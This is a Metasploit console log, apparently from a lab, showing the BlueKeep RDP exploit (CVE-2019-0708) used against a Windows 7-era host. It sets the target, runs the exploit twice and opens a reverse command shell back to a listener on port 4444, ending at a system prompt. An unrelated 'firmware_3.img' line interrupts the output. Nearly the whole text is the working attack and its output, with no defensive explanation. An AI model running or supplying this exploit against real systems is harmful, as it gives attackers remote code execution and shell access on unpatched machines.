 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.89.147:4444
[*] 192.168.89.133:3389   - Detected RDP on 192.168.89.133:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.89.133:3389   - The target is vulnerable.
[*] 192.168.89.133:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.89.133:3389 - Surfing channels ...
[*] 192.168.89.133:3389 - Lobbing eggs ...
[*] 192.168.89.133:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.89.147:4444
[*] 192.168.89.133:3389   - Detected RDP on 192.168.89.133:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.89.133:3389   - The target is vulnerable.
[*] 192.168.89.133:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
firmware_3.img
[*] 192.168.89.133:3389 - Surfing channels ...
[*] 192.168.89.133:3389 - Lobbing eggs ...
[*] 192.168.89.133:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.89.147:4444 -> 192.168.89.133:49217) at 2019-09-09 12:43:37 +0800
C:\Windows\system32>